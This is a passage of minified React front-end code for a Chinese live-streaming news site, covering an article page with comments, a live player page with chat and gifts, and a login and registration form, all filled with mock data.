      <p>直播电商继续保持强劲增长势头，预计2025年市场规模将达到新的高度。消费者购物习惯的改变，为直播电商带来了更多机遇。</p>
      
      <h3>社交化购物体验</h3>
      <p>直播购物不再只是简单的商品展示，而是融入了社交元素，让购物变成一种社交活动。观众可以与主播和其他观众实时互动，分享购物体验。</p>
      
      <h2>技术发展趋势</h2>
      <p>5G技术的普及为高清直播提供了技术保障，AR/VR技术的应用让直播体验更加沉浸式。这些技术的结合，正在创造全新的直播场景。</p>
      
      <h3>元宇宙与直播的融合</h3>
      <p>元宇宙概念的兴起为直播行业带来了新的想象空间。虚拟空间中的直播体验，将为观众带来前所未有的沉浸感。</p>
      
      <h2>行业挑战与机遇</h2>
      <p>尽管面临内容同质化、监管加强等挑战，但直播行业依然充满机遇。创新的内容形式、新兴的应用场景，都为行业发展提供了新的动力。</p>
      
      <p>总的来说，2025年的直播行业将在技术驱动下实现新的突破，为用户提供更加丰富、智能、个性化的直播体验。</p>
    `,author:{name:"科技观察员",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",bio:"专注于科技行业分析，关注新兴技术趋势"},publishTime:"2025-01-15 10:30",readTime:"8分钟",views:15e3,likes:1250,category:"科技",tags:["直播","AI技术","行业分析","趋势报告"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=800"},l=[{id:2,title:"AI虚拟主播技术深度解析",author:"技术专家",publishTime:"1天前",views:8900,thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:3,title:"直播电商运营策略指南",author:"电商分析师",publishTime:"2天前",views:12e3,thumbnail:"https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:4,title:"5G时代的直播技术革新",author:"网络技术专家",publishTime:"3天前",views:7500,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400"}],n=[{id:1,user:"科技爱好者",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50",content:"文章分析得很透彻，AI技术确实在改变直播行业的格局。期待看到更多创新应用。",time:"30分钟前",likes:15},{id:2,user:"行业观察者",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=50",content:"直播电商的发展确实很迅速，社交化购物体验是个很好的方向。",time:"1小时前",likes:12},{id:3,user:"创业者",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50",content:"元宇宙与直播的结合很有想象空间，值得关注相关的投资机会。",time:"2小时前",likes:8}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("nav",{className:"flex items-center space-x-2 text-sm text-gray-500 mb-8",children:[s.jsx(M,{to:"/",className:"hover:text-blue-600",children:"首页"}),s.jsx(ks,{className:"h-4 w-4"}),s.jsx(M,{to:"/category/news",className:"hover:text-blue-600",children:"新闻资讯"}),s.jsx(ks,{className:"h-4 w-4"}),s.jsx("span",{className:"text-gray-900",children:"文章详情"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("article",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-sm overflow-hidden",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-64 md:h-80 object-cover"}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black to-transparent p-6",children:[s.jsxs("div",{className:"flex flex-wrap gap-2 mb-4",children:[s.jsx("span",{className:"bg-blue-600 text-white px-3 py-1 rounded-full text-sm font-medium",children:r.category}),r.tags.map(i=>s.jsx("span",{className:"bg-white bg-opacity-20 text-white px-3 py-1 rounded-full text-sm",children:i},i))]}),s.jsx("h1",{className:"text-2xl md:text-4xl font-bold text-white mb-4",children:r.title}),s.jsxs("div",{className:"flex items-center space-x-6 text-white text-sm",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(Sa,{className:"h-4 w-4 mr-1"}),r.publishTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),r.readTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),r.views.toLocaleString()," 阅读"]})]})]})]}),s.jsx("div",{className:"p-6 border-b border-gray-200",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("img",{src:r.author.avatar,alt:r.author.name,className:"w-12 h-12 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900",children:r.author.name}),s.jsx("p",{className:"text-gray-600 text-sm",children:r.author.bio})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsxs("button",{onClick:()=>t(!e),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${e?"bg-red-600 text-white":"bg-gray-100 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(kt,{className:`h-5 w-5 ${e?"fill-current":""}`}),s.jsx("span",{children:(r.likes+(e?1:0)).toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-600 px-4 py-2 rounded-lg hover:bg-gray-200 transition-colors",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]})}),s.jsx("div",{className:"p-6",children:s.jsx("div",{className:"prose prose-lg max-w-none",dangerouslySetInnerHTML:{__html:r.content}})}),s.jsx("div",{className:"p-6 border-t border-gray-200 bg-gray-50",children:s.jsxs("div",{className:"flex flex-wrap gap-2",children:[s.jsx("span",{className:"text-gray-600",children:"标签："}),r.tags.map(i=>s.jsxs(M,{to:`/search?tag=${i}`,className:"bg-white text-blue-600 px-3 py-1 rounded-full text-sm hover:bg-blue-50 transition-colors",children:["#",i]},i))]})})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 mt-8",children:[s.jsxs("h3",{className:"text-xl font-semibold text-gray-900 mb-6 flex items-center",children:[s.jsx(Nr,{className:"h-6 w-6 mr-2"}),"评论 (",n.length,")"]}),s.jsx("div",{className:"mb-6",children:s.jsxs("div",{className:"flex space-x-3",children:[s.jsx("div",{className:"w-10 h-10 bg-gray-200 rounded-full flex items-center justify-center",children:s.jsx(kr,{className:"h-6 w-6 text-gray-500"})}),s.jsxs("div",{className:"flex-1",children:[s.jsx("textarea",{placeholder:"写下您的想法...",className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none resize-none",rows:3}),s.jsx("div",{className:"flex justify-end mt-3",children:s.jsx("button",{className:"bg-blue-600 text-white px-6 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"发布评论"})})]})]})}),s.jsx("div",{className:"space-y-4",children:n.map(i=>s.jsxs("div",{className:"flex space-x-3 p-4 bg-gray-50 rounded-lg",children:[s.jsx("img",{src:i.avatar,alt:i.user,className:"w-10 h-10 rounded-full object-cover flex-shrink-0"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-1",children:[s.jsx("h4",{className:"font-medium text-gray-900",children:i.user}),s.jsx("span",{className:"text-sm text-gray-500",children:i.time})]}),s.jsx("p",{className:"text-gray-700 mb-2",children:i.content}),s.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors",children:[s.jsx(Mu,{className:"h-4 w-4"}),s.jsx("span",{className:"text-sm",children:i.likes})]})]})]},i.id))})]})]}),s.jsxs("aside",{className:"lg:col-span-1",children:[s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:s.jsxs("div",{className:"text-center",children:[s.jsx("img",{src:r.author.avatar,alt:r.author.name,className:"w-20 h-20 rounded-full object-cover mx-auto mb-4"}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:r.author.name}),s.jsx("p",{className:"text-gray-600 text-sm mb-4",children:r.author.bio}),s.jsx("button",{className:"w-full bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"关注作者"})]})}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关文章"}),s.jsx("div",{className:"space-y-4",children:l.map(i=>s.jsxs(M,{to:`/content/${i.id}`,className:"group flex space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-20 h-14 object-cover rounded-lg flex-shrink-0"}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 group-hover:text-blue-600 line-clamp-2 mb-1",children:i.title}),s.jsx("p",{className:"text-sm text-gray-600 mb-1",children:i.author}),s.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[s.jsx("span",{children:i.publishTime}),s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),i.views]})]})]})]},i.id))})]})]})]})]})})},qp=()=>{Jl();const[e,t]=y.useState(!0),[r,l]=y.useState(!1),[n,i]=y.useState(80),[a,o]=y.useState(""),[c,m]=y.useState(!1),[g,x]=y.useState(!0),[u,d]=y.useState(!1),[v,w]=y.useState(!1),k={id:1,title:"王者荣耀KPL春季赛决赛 - 巅峰对决现场直播",streamer:{name:"官方解说团队",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",followers:12e5,isLive:!0,verified:!0},viewers:234567,likes:45678,category:"游戏",tags:["电竞","MOBA","王者荣耀","KPL"],isLive:!0,quality:"1080p60",startTime:"19:00",description:"2025年KPL春季赛总决赛，两支顶级战队的终极对决！专业解说团队为您带来最精彩的赛事解说和分析。"},p=[{id:1,user:"电竞迷",message:"这波团战太精彩了！",time:"刚刚",vip:!1,avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:2,user:"VIP用户",message:"支持我的主队！加油！",time:"1分钟前",vip:!0,avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:3,user:"游戏达人",message:"这个操作太秀了",time:"2分钟前",vip:!1,avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:4,user:"王者玩家",message:"学到了很多技巧",time:"3分钟前",vip:!1,avatar:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:5,user:"超级粉丝",message:"解说非常专业👍",time:"4分钟前",vip:!0,avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:6,user:"观众123",message:"画面很清晰",time:"5分钟前",vip:!1,avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50"}],h=[{name:"点赞",icon:"👍",price:1,color:"bg-blue-500"},{name:"鲜花",icon:"🌸",price:5,color:"bg-pink-500"},{name:"飞机",icon:"✈️",price:100,color:"bg-purple-500"},{name:"火箭",icon:"🚀",price:500,color:"bg-red-500"}],f=[{id:2,title:"LOL世界赛精彩回顾",streamer:"电竞解说",viewers:89e3,thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:3,title:"游戏技巧教学",streamer:"游戏大神",viewers:45e3,thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:4,title:"新游戏试玩",streamer:"游戏评测",viewers:23e3,thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!1}],j=()=>{a.trim()&&o("")},S=N=>{N.key==="Enter"&&j()};return s.jsxs("div",{className:"min-h-screen bg-gray-100",children:[s.jsx("div",{className:"bg-white shadow-sm border-b",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"flex items-center justify-between h-16",children:[s.jsxs(M,{to:"/",className:"flex items-center space-x-2 text-xl font-bold text-blue-700",children:[s.jsx("div",{className:"w-8 h-8 bg-blue-600 rounded-lg flex items-center justify-center",children:s.jsx(Z,{className:"h-5 w-5 text-white"})}),s.jsx("span",{children:"直播资讯网"})]}),s.jsx("div",{className:"flex items-center space-x-4",children:s.jsx(M,{to:"/",className:"text-gray-600 hover:text-blue-600 transition-colors",children:"返回首页"})})]})})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-6",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-6",children:[s.jsxs("div",{className:"lg:col-span-3 space-y-6",children:[s.jsx("div",{className:"bg-black rounded-xl overflow-hidden shadow-lg",children:s.jsxs("div",{className:"relative aspect-video",children:[s.jsx("img",{src:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=1200",alt:"直播画面",className:"w-full h-full object-cover"}),s.jsxs("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 via-transparent to-transparent opacity-0 hover:opacity-100 transition-opacity duration-300",children:[s.jsxs("div",{className:"absolute top-4 left-4 right-4 flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"bg-red-600 text-white px-3 py-1 rounded-full text-sm font-medium animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}),s.jsxs("div",{className:"bg-black/50 text-white px-3 py-1 rounded-lg flex items-center space-x-2",children:[s.jsx($,{className:"h-4 w-4"}),s.jsx("span",{children:k.viewers.toLocaleString()})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{className:"bg-black/50 text-white p-2 rounded-lg hover:bg-black/70 transition-colors",children:s.jsx(Li,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>w(!v),className:"bg-black/50 text-white p-2 rounded-lg hover:bg-black/70 transition-colors",children:s.jsx(jp,{className:"h-5 w-5"})})]})]}),s.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:s.jsx("button",{onClick:()=>t(!e),className:"bg-white/20 backdrop-blur-sm text-white p-4 rounded-full hover:bg-white/30 transition-colors",children:e?s.jsx(ec,{className:"h-8 w-8"}):s.jsx(Z,{className:"h-8 w-8"})})}),s.jsx("div",{className:"absolute bottom-4 left-4 right-4",children:s.jsx("div",{className:"flex items-center justify-between text-white",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{onClick:()=>t(!e),className:"p-2 rounded-lg bg-white/20 hover:bg-white/30 transition-colors",children:e?s.jsx(ec,{className:"h-5 w-5"}):s.jsx(Z,{className:"h-5 w-5"})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>l(!r),className:"p-2 rounded-lg bg-white/20 hover:bg-white/30 transition-colors",children:r?s.jsx(Tp,{className:"h-5 w-5"}):s.jsx(Mp,{className:"h-5 w-5"})}),s.jsx("input",{type:"range",min:"0",max:"100",value:r?0:n,onChange:N=>i(Number(N.target.value)),className:"w-20 h-1 bg-white/30 rounded-lg appearance-none slider"}),s.jsxs("span",{className:"text-sm min-w-[3rem]",children:[r?0:n,"%"]})]}),s.jsx("div",{className:"bg-white/20 px-3 py-1 rounded-lg text-sm",children:k.quality})]})})})]})]})}),s.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[s.jsxs("div",{className:"flex items-start justify-between mb-4",children:[s.jsxs("div",{className:"flex-1",children:[s.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-2",children:k.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:k.description})]}),s.jsxs("div",{className:"flex items-center space-x-2 ml-4",children:[s.jsxs("button",{onClick:()=>d(!u),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${u?"bg-red-600 text-white":"bg-gray-100 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(kt,{className:`h-5 w-5 ${u?"fill-current":""}`}),s.jsx("span",{children:(k.likes+(u?1:0)).toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-600 px-4 py-2 rounded-lg hover:bg-gray-200 transition-colors",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]}),s.jsxs("div",{className:"flex items-center justify-between p-4 bg-gray-50 rounded-lg",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("img",{src:k.streamer.avatar,alt:k.streamer.name,className:"w-12 h-12 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("h3",{className:"font-semibold text-gray-900",children:k.streamer.name}),s.jsx(ze,{className:"h-5 w-5 text-blue-600 fill-current"})]}),s.jsxs("p",{className:"text-gray-600 text-sm",children:[k.streamer.followers.toLocaleString()," 关注者"]})]})]}),s.jsxs("button",{onClick:()=>m(!c),className:`flex items-center space-x-2 px-6 py-2 rounded-lg font-medium transition-colors ${c?"bg-gray-200 text-gray-700 hover:bg-gray-300":"bg-blue-600 text-white hover:bg-blue-700"}`,children:[s.jsx(_p,{className:"h-5 w-5"}),s.jsx("span",{children:c?"已关注":"关注"})]})]}),s.jsxs("div",{className:"flex flex-wrap gap-2 mt-4",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:k.category}),k.tags.map(N=>s.jsxs("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm",children:["#",N]},N))]})]}),s.jsxs("div",{className:"lg:hidden bg-white rounded-xl shadow-sm p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:f.map(N=>s.jsxs(M,{to:`/player/${N.id}`,className:"flex space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:N.thumbnail,alt:N.title,className:"w-24 h-16 object-cover rounded-lg"}),N.isLive&&s.jsx("div",{className:"absolute top-1 left-1 bg-red-600 text-white px-1 py-0.5 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 line-clamp-2 mb-1",children:N.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-1",children:N.streamer}),s.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),s.jsxs("span",{children:[(N.viewers/1e3).toFixed(1),"k 观看"]})]})]})]},N.id))})]})]}),s.jsxs("div",{className:"lg:col-span-1",children:[s.jsxs("div",{className:"bg-white rounded-xl shadow-sm overflow-hidden sticky top-6",children:[s.jsxs("div",{className:"flex items-center justify-between p-4 border-b border-gray-200 bg-gray-50",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Nr,{className:"h-5 w-5 text-gray-600"}),s.jsx("span",{className:"font-medium text-gray-900",children:"聊天室"}),s.jsxs("span",{className:"text-gray-500 text-sm",children:["(",p.length,")"]})]}),s.jsx("button",{onClick:()=>x(!g),className:"p-1 text-gray-400 hover:text-gray-600 transition-colors",children:g?s.jsx(pp,{className:"h-5 w-5"}):s.jsx(Eu,{className:"h-5 w-5"})})]}),g&&s.jsxs(s.Fragment,{children:[s.jsx("div",{className:"h-96 overflow-y-auto p-4 space-y-3",children:p.map(N=>s.jsxs("div",{className:"flex space-x-3",children:[s.jsx("img",{src:N.avatar,alt:N.user,className:"w-8 h-8 rounded-full object-cover flex-shrink-0"}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsxs("span",{className:`font-medium text-sm ${N.vip?"text-yellow-600":"text-blue-600"}`,children:[N.user,N.vip&&s.jsx(ze,{className:"inline h-3 w-3 ml-1 fill-current"})]}),s.jsx("span",{className:"text-gray-500 text-xs",children:N.time})]}),s.jsx("p",{className:"text-gray-700 text-sm break-words",children:N.message})]})]},N.id))}),s.jsx("div",{className:"p-4 border-t border-gray-200 bg-gray-50",children:s.jsx("div",{className:"grid grid-cols-4 gap-2 mb-4",children:h.map(N=>s.jsxs("button",{className:`p-3 ${N.color} rounded-lg hover:opacity-80 transition-opacity text-center`,children:[s.jsx("div",{className:"text-2xl mb-1",children:N.icon}),s.jsx("div",{className:"text-white text-xs font-medium",children:N.price})]},N.name))})}),s.jsx("div",{className:"p-4 border-t border-gray-200",children:s.jsxs("div",{className:"flex space-x-2",children:[s.jsx("input",{type:"text",value:a,onChange:N=>o(N.target.value),onKeyPress:S,placeholder:"说点什么...",className:"flex-1 px-3 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"}),s.jsx("button",{onClick:j,className:"bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:s.jsx(Ep,{className:"h-4 w-4"})})]})})]})]}),s.jsxs("div",{className:"hidden lg:block bg-white rounded-xl shadow-sm p-6 mt-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:f.map(N=>s.jsxs(M,{to:`/player/${N.id}`,className:"block p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{className:"relative mb-3",children:[s.jsx("img",{src:N.thumbnail,alt:N.title,className:"w-full h-24 object-cover rounded-lg"}),N.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsx("h4",{className:"font-medium text-gray-900 line-clamp-2 mb-1",children:N.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-1",children:N.streamer}),s.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),s.jsxs("span",{children:[(N.viewers/1e3).toFixed(1),"k 观看"]})]})]},N.id))})]})]})]})})]})},Kp=()=>{const[e,t]=y.useState(!0),[r,l]=y.useState(!1),[n,i]=y.useState({email:"",password:"",confirmPassword:"",nickname:"",phone:"",agreeTerms:!1}),a=c=>{const{name:m,value:g,type:x,checked:u}=c.target;i(d=>({...d,[m]:x==="checkbox"?u:g}))},o=c=>{c.preventDefault(),e?console.log("登录",{email:n.email,password:n.password}):console.log("注册",n)};return s.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-white to-purple-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-md w-full",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsxs(M,{to:"/",className:"flex items-center justify-center space-x-2 text-3xl font-bold text-blue-700 mb-6",children:[s.jsx(Es,{className:"h-10 w-10"}),s.jsx("span",{children:"直播资讯网"})]}),s.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:e?"欢迎回来":"创建账户"}),s.jsx("p",{className:"mt-2 text-gray-600",children:e?"登录您的账户以继续":"注册新账户开始您的直播之旅"})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[s.jsxs("form",{onSubmit:o,className:"space-y-6",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"nickname",className:"block text-sm font-medium text-gray-700 mb-2",children:"昵称"}),s.jsxs("div",{className:"relative",children:[s.jsx(kr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"nickname",name:"nickname",type:"text",required:!e,value:n.nickname,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的昵称"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(wr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:n.email,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的邮箱地址"})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),s.jsxs("div",{className:"relative",children:[s.jsx(en,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"phone",name:"phone",type:"tel",required:!e,value:n.phone,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的手机号码"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(jr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"password",name:"password",type:r?"text":"password",required:!0,value:n.password,onChange:a,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的密码"}),s.jsx("button",{type:"button",onClick:()=>l(!r),className:"absolute right-3 top-3 text-gray-400 hover:text-gray-600",children:r?s.jsx(vp,{className:"h-5 w-5"}):s.jsx($,{className:"h-5 w-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(jr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:r?"text":"password",required:!e,value:n.confirmPassword,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"再次输入密码"})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"remember",name:"remember",type:"checkbox",className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),s.jsx("label",{htmlFor:"remember",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),s.jsx("a",{href:"#",className:"text-sm text-blue-600 hover:text-blue-500",children:"忘记密码？"})]}),!e&&s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"agreeTerms",name:"agreeTerms",type:"checkbox",required:!e,checked:n.agreeTerms,onChange:a,className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),s.jsxs("label",{htmlFor:"agreeTerms",className:"ml-2 block text-sm text-gray-700",children:["我同意",s.jsx("a",{href:"#",className:"text-blue-600 hover:text-blue-500 mx-1",children:"服务条款"}),"和",s.jsx("a",{href:"#",className:"text-blue-600 hover:text-blue-500 mx-1",children:"隐私政策"})]})]}),s.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 text-white py-3 px-4 rounded-lg font-semibold hover:from-blue-700 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 transition-all duration-200 transform hover:scale-105",children:e?"登录":"注册"})]}),s.jsxs("div",{className:"mt-6",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-gray-300"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),s.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[s.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[s.jsxs("svg",{className:"h-5 w-5 text-blue-600",viewBox:"0 0 24 24",fill:"currentColor",children:[s.jsx("path",{d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"}),s.jsx("path",{d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"}),s.jsx("path",{d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"}),s.jsx("path",{d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 